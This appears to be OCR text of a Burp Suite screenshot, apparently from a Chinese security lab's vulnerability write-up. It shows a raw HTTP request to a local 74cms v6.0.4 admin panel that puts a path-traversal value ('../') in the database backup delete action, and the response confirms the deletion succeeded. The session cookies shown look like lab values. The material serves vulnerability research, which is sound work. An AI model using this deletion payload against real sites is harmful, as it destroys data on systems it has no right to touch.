 Burp Suite Professional v1.7.37 - Temporary Project - fgk
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts 越权测试
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
GET /index.php?m=admin&c=database&a=del&name=20200516_2/../ HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8081/index.php?m=admin&c=database&a=restore
Cookie: PHPSESSID=3jepj6nmb39l3qt2jtpvgfpaaa; admin_id=1; admin_name=admin;
admin_check=cc246845f9afc56e31461f549d784220; OCSESSID=cdd55de5497df279e32fb05886; think_template=default;
think_language=zh-CN
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
</div>
<!--<div class="allpagetop">系统提示</div>-->
<div class="admin_main_nr_dbox">
<div class="adminshowmsg">
<div class="msgtxt link_blue">
<div class="tit">删除备份文件成功！</div> <div class="jump">
页面将自动跳转，等待时间<span class="countdown_box">3</span> 秒<br>
如果您的浏览器没有自动跳转，请点击 <a href="javascript:;"
onClick="javascript:location.href='http://127.0.0.1:8081/index.php?m=admin&c=database&a=restore';">[返回]</a>
</div>
</div>
</div>
</div>
<!-- public:footer 以下内容 -->
<div class="footer link_blue">
Powered by <a href="https://www.74cms.com" target="_blank"><span style="color:#009900">74</span><span
style="color: #FF3300">cms</span></a> v6.0.4</div>
<div class="layui-floatmenu">
<div class="J_suggest item" data-url="/index.php?m=admin&c=suggest&a=add"></div>
<div class="J_suggestList list item" data-url="/index.php?m=admin&c=suggest&a=index">
</div>
</div>
<script src="/Application/Admin/View/default/public/js/layui.js"></script>
<!-- public:footer 以上内容 -->
<script>
layui.use(['form', 'element'], function(){
var element = layui.element;
? < + > Type a search term 0 matches
字节脉搏实验室